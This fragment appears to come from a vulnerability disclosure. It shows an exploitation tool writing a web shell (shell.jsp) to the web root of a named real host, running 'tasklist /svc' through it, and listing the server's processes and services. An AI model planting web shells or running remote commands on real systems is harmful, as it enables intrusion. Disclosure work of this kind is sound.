 Url: http://demoh.caretek.com.tw
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist /svc Execute
fdlauncher.exe 1964 MSSQLFDLauncher$SQLEXPRESS
fdhost.exe 1484 不適用
conhost.exe 1424 不適用
svchost.exe 1796 WinDefend
SearchIndexer.exe 420 WSearch
taskhost.exe 2840 不適用
dwm.exe 2852 不適用
explorer.exe 2884 不適用
igfxtray.exe 1160 不適用
hkcmd.exe 1492 不適用
igfxpers.exe 3028 不適用
MySQLNotifier.exe 1928 不適用
VDeck.exe 1008 不適用
SharpTray.exe 2100 不適用
FTPServer.exe 2240 不適用
ICCProxy.exe 2268 ICCS
nsapp.exe 2516 不適用
WmiPrvSE.exe 2352 不適用
sppsvc.exe 1068 sppsvc
cmd.exe 2264 不適用
conhost.exe 2292 不適用
java.exe 2176 不適用
java.exe 1176 不適用
www.wooyun.org